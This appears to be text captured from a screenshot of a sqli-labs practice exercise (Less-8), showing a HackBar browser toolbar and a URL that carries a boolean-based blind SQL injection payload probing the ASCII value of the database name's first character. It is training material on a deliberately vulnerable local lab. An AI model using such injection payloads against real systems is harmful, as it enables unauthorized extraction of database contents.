 http://192.168.55.107:8080/Less-8/?id=1' and%20 ascii(substr(database(),1,1))>114--+ Search
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.107:8080/Less-8/?id=1' and  ascii(substr(database(),1,1))>115--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........